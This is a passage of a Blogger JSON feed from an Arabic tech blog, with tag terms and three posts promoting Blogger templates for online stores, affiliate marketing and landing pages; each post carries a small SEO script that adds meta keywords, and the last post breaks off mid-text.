watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5480400030701312185"},"published":{"$t":"2023-11-28T07:09:00.000-08:00"},"updated":{"$t":"2023-11-28T17:55:50.201-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,قالب متجر الكتروني بلوجر,قالب متجر الكتروني,تصميم متجر الكتروني,انشاء متجر الكتروني ووردبريس,تحميل قالب بلوجر متجر الكتروني مجاني,متجر الكتروني ووردبريس,انشاء متجر الكتروني wordpress,قالب مدونة بلوجر متجر الكترونى,انشاء متجر الكتروني مجاني,كيفية انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,متجر إلكتروني,قالب متجر الكتروني على بلوجر,متجر ووردبريس,قالب متجر الكتروني بلوجر 2021,فتح متجر الكتروني,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة امازون,التسويق بالعمولة للمبتدئين,تسويق بالعمولة,كورس التسويق بالعمولة,التسويق بالعموله,التسويق بالعمولة لـ amazon,قالب التسويق بالعمولة,موقع التسويق بالعمولة لـ amazon,انشاء متجر تسويق بالعمولة,تصميم متجر تسويق بالعمولة,إنشاء موقع للتسويق بالعمولة لـ amazon,دورة تعليمية للتسويق بالعمولة لـ amazon,تحميل قالب بلوجر مختص بـ التسويق بالعمولة,قالب بلوجر للربح من الأفلييت والتسويق بالعمولة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003Eنوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/h1\u003E\u003Cp\u003Eأصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت ، كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم، و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s1838\/Picsart_23-11-26_19-21-01-249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1838\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/w640-h376\/Picsart_23-11-26_19-21-01-249.png\" title=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eهناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية، و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة.\u003C\/p\u003E\u003Cp\u003Eالحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر، عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة.\u003C\/p\u003E\u003Cp\u003Eالجواب : أنت مخطأ، فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا ، قالب متجر الكتروني متعدد الإستخدامات.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eنوفا - قالب متجر إلكتروني\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003Eهذا القالب لديه نسختين في نسخة واحدة، يمكنك إستعماله في التجارة الإلكترونية و التسويق بالعمولة مع إمكانية التحكم في النسحة التي تريدها بسهولة تامة و بدون إضافة أكواد.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eمميزات قالب نوفا - متجر الكتروني\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكنك إستعماله في بيع المنتجات أو التسويق بالعمولة ( إمكانية تغيير النسخة من التنسيق فقط )\u003C\/li\u003E\u003Cli\u003Eطرق دفع متعددة : البايبال، الدفع عند الإستلام، التحويل البنكي، الشيك.\u003C\/li\u003E\u003Cli\u003Eشكل جميل مشابه لموقع جوميا و علي اكسبرس\u003C\/li\u003E\u003Cli\u003Eسلايدر إجترافي جدا\u003C\/li\u003E\u003Cli\u003Eالأقسام تظهر على شكل صور ثابتة أو متحركة\u003C\/li\u003E\u003Cli\u003Eقسم categorie يظهر بشكل جميل و متحرك\u003C\/li\u003E\u003Cli\u003Eإضافة أقسام في أي مكان تريده\u003C\/li\u003E\u003Cli\u003Eإمكانية إظهار أو إخفاء طرق الدفع و بعض الأيقونات ( تحكم كامل )\u003C\/li\u003E\u003Cli\u003Eالقالب متوفر بالنسخة العربية و النسخة الإنجليزية\u003C\/li\u003E\u003Cli\u003Eتحديثات مجانية متواصلة مع دعم فني مجاني لكل العملاء.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eالقالب صمم خصيصا للأشخاص الذين يرغبون في عمل متجر إلكتروني إحترافي دون دفع إشتراكات شهرية أو سنوية، كما هو مخصص أيضا للمبتدئين الذين لا يعرفون يشتغلون مع الووردبريس أو شوبيفاي أو سله و غيرها من المواقع المدفوعة.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/nova-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالموقع الرسمي للقالب\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5480400030701312185\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html","title":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s72-w640-h376-c\/Picsart_23-11-26_19-21-01-249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4279804516821388583"},"published":{"$t":"2023-03-25T11:15:00.007-07:00"},"updated":{"$t":"2023-04-14T09:18:38.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"}],"title":{"type":"text","$t":"إنشاء صفحة هبوط إحترافية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"صفحة هبوط,انشاء صفحة هبوط,صفحة هبوط مجانا,طريقة انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,كيفية انشاء صفحة هبوط,صفحة هبوط احترافية,صفحة هبوط مجانية,طريقة عمل صفحة هبوط,صفحات هبوط,صفحة الهبوط,كيفية عمل صفحة هبوط إحترافية,إنشاء صفحات هبوط,صفحات الهبوط,طريقة الحصول على اي صفحة هبوط,كيفية عمل صفحة هبوط,انشاء صفحة هبوط مجانية,تصميم صفحة هبوط,كيف تنشئ صفحة هبوط,تصميم صفحات الهبوط,تصميم صفحة الهبوط,انشاء صفحة هبوط احترافية,عمل صفحة هبوط,صفحة هبوط يوكان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعتبر صفحات الهبوط\u0026nbsp;landing page من أهم الأشياء الضرورية للحصول على مبتغاك بطريقة بسيطة جدا و غير معقدة، مثلا بيع منتج أو تقديم خدمة أو تحميل تطبيق أو صفحة تعريفية بإختصار و غيرها من هذه الأشياء.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s919\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنشاء صفحة هبوط إحترافية على بلوجر\" border=\"0\" data-original-height=\"540\" data-original-width=\"919\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/w640-h376\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" title=\"قالب مولي صفحة هبوط بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفمثلا أنت لديك موقع لبيع الخدمات أو بيع المنتجات، فضروري أنك تضع نبذة تعريفية للموقع أو المتجر، لكن هذه النبذة تكون في صفحة مستقلة و لا تظهر للزائر أو للعميل عند الدخول للموقع الخاص بك، فهنا تحتاج لعمل صفحة هبوط تعريفية للخدمة التي تقدمها مع وضع روابط توجه الزائر الى شراء خدماتك أو منتجاتك.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات إستعمال صفحة هبوط\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيتم إستعمال صفحة هبوط لتحويل الزوار للهدف التي تعمل عليه، مثلا شراء منتج، تقديم خدمة، إشتراك في موقع... و العديد من الأشياء الأخرى...\u003C\/p\u003E\u003Cp\u003Eلذلك سنعرض لكم قالب مولي أفضل قالب لعمل صفحة هبوط إحترافية على بلوجر، لا تحتاج منك لا دفع إشتراك شهري و لا سنوي يكون خاص بالإستضافة و غيرها من هذه الأمور، لأن بلوجر مجاني و لا تحتاج لدفع تلك الإشتراكات، كل ما تحتاجه هو شراء القالب فقط.\u003C\/p\u003E\u003Cp\u003Eسعر القالب 5 دولار فقط و يمكنك إستعماله في عمل صفحة هبوط على حسب ما تريد أنت، لأن قالب مولي هو قالب صفحة هبوط متعدد الإستخدامات، و من بين مميزات القالب\u0026nbsp;landing page أنه يمكنك إستعماله في :\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eصفحة هبوط تعريفية\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لمعرض الأعمال\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض الخدمات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض المنتجات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعروض cpa\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لتحميل تطبيق\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لإشتراك في موقع أو تطبيق\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من الأشياء الأخرى...\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهم مميزات قالب مولي ( صفحة هبوط )\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيتوفر على أكثر من 15 قسم بأشكال مختلفة\u003C\/li\u003E\u003Cli\u003Eإمكانية تشغيل الأأقسام و إخفائها و تغيير مكانها بسهولة من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eيدعم الوضع المظلم مع إمكانية تشغيله ليظهر بشكل إفتراضي\u003C\/li\u003E\u003Cli\u003Eتغيير ألوان القالب من التنسيق\u003C\/li\u003E\u003Cli\u003Eلا تحتاج لإضافة أي كود في html ، كل التعديلات تتم من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eإمكانية تغيير رابط الموقع في أي وقت\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eقالب مولي يسمح لك بإنشاء صفحة هبوط إحترافية و سريعة، كما هو متوفر شرح تفصيلي لكيفية إستعمال القالب و التعديل عليه.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة القالب مع الشراء\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4279804516821388583\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html","title":"إنشاء صفحة هبوط إحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s72-w640-h376-c\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1096843669589938362"},"published":{"$t":"2022-04-11T08:29:00.006-07:00"},"updated":{"$t":"2022-05-04T08:05:42.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سكويز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سوق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سيو بلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل قوالب بلوجر مجانية بدون حقوق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"قوالب بلوجر,قوالب بلوجر مجانية,قوالب بلوجر تقنية,تحميل قوالب بلوجر مجانية,بلوجر,قوالب بلوجر احترافية,افضل قالب بلوجر,قالب بلوجر,قالب بلوجر مجاني,قوالب بلوجر مدفوعة,قالب بلوجر احترافي,افضل قوالب بلوجر,افضل قوالب بلوجر المجانية,قوالب بلوجر سريعة ومتجاوبة,قوالب بلوجر 2022,قوالب بلوجر مضمونة في ادسنس,تركيب قالب بلوجر,قوالب بلوجر معربة,افضل قالب بلوجر 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل قوالب بلوجر مجانية بدون حقوق\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي الآونة الأخيرة ظهرت العديد من قوالب بلوجر مجانية و مدفوعة، فمنها الإحترافية و بعضها فيها العديد من الأخطاء في أمواد html و التي تسبب لك مشاكل مع الأرشفة أو مشاكل في المظهر و غيرها...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s1348\/65.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل قوالب بلوجر مجانية بدون حقوق\" border=\"0\" data-original-height=\"692\" data-original-width=\"1348\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/w640-h328\/65.png\" title=\"أفضل قوالب بلوجر مجانية بدون حقوق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل قوالب بلوجر مجانية بدون حقوق\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قوالب بلوجر 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لكم أحد أفضل القوالب المجانية بدون حقوق و متوافقة مع جميع الأجهزة، و في آخر المقال سنقدم لكم أيضا بعض القوالب التي بها حقوق و مدفوعة و أين يمكنك البحث على قوالب أفضل منها بدون حقوق.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سيو بلس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا القالب الغني عن التعريف كل مدون يشتغل على بلوجر يعرف \u003Ca href=\"https:\/\/www.seoplus-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سيو بلس\u003C\/a\u003E و الذي يعتبر من أفضل قوالب بلوجر حاليا، كما يتوفر على نسختين المجانية و المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 